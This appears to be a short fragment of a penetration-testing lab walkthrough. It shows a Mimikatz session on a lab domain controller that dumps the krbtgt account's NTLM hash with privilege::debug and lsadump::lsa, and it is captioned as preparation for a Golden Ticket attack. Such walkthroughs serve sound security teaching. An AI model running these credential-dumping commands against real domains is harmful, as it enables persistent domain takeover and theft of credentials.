 C:\Users\Administrator.AFCR-DC\Downloads>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-1906906745-4001022521-2301571936
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : ece475c9f4435447d31a6cad2b49e5a6
LM :
Golden Ticket Attacks
We can utilize Mimikatz to obtain the information necessary to perform this attack